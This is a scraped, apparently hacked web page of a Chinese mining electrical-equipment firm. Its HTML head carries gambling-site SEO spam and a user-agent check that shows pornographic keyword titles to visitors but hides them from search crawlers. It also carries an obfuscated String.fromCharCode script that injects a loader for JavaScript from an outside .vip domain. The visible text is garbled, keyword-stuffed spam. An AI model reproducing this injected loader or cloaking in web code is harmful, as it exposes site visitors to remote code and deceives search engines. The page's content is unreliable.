
當前位置 :
主頁
>>
好色先生下载入口
>>
公司新聞
關
點擊次數：
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta name="baidu-site-verification" content="codeva-8GmeFlGQfl" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <title>&#27743;&#21335;&#46;&#20307;&#32946;&#40;&#74;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#65;&#80;&#80;&#19979;&#36733;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496; </title> <link rel="canonical" href="http://www.hkmdi.com/home/public/viewNum.html"/> <meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.hkmdi.com/home/public/viewNum.html" /> <link href="http://m.hkmdi.com/home/public/viewNum.html" rel="alternate" media="only screen and (max-width: 640px)" /> <meta http-equiv="Cache-Control" content="no-siteapp" /> <meta http-equiv="Cache-Control" content="no-transform" /> <meta name="applicable-device" content="pc,mobile"> <meta name="MobileOptimized" content="width" /> <meta name="HandheldFriendly" content="true" /> <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <meta name="keywords" content="&#27743;&#21335;&#46;&#20307;&#32946;&#40;&#74;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#65;&#80;&#80;&#19979;&#36733;;"/> <meta name="description" content="&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#31859;&#20848;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#31859;&#20848;&#20307;&#32946;&#26159;&#26032;&#12289;&#26087;&#23458;&#25143;&#39318;&#36873;&#30340;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#9118;&#9120;&#9989;&#9996;&#65039;&#9996;&#65039;&#44;&#20914;&#30452;&#23601;&#36865;&#26032;&#20154;&#20248;&#24800;&#44;&#25552;&#20379;&#107;&#31859;&#20848;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#31859;&#20848;&#20307;&#32946;&#26159;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#21508;&#31181;&#21378;&#23478;&#27963;&#21160;&#31561;&#24744;&#26469;&#21442;&#21152;&#20307;&#32946;&#27963;&#21160;&#31561;&#30528;&#24744;&#44;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/> <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="礦用&#22909;&#33394;&#20808;&#29983;&#35270;&#39057;,礦用配電櫃,礦用一般型&#22909;&#33394;&#20808;&#29983;&#35270;&#39057;-山東&#22909;&#33394;&#20808;&#29983;&#40644;&#19979;&#36733;電力設備"}</script> <script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt); </script> <meta name="keywords" content="礦用&#22909;&#33394;&#20808;&#29983;&#35270;&#39057;,礦用配電櫃,礦用一般型&#22909;&#33394;&#20808;&#29983;&#35270;&#39057;" /><meta name="description" content="山東&#22909;&#33394;&#20808;&#29983;&#40644;&#19979;&#36733;電力設備有限公司主營礦用&#22909;&#33394;&#20808;&#29983;&#35270;&#39057;,礦用配電櫃,礦用一般型&#22909;
礦用好色先生视频是一種電氣設備，好色先生视频外線先進入櫃內主控開關
來為大家講解這一問題。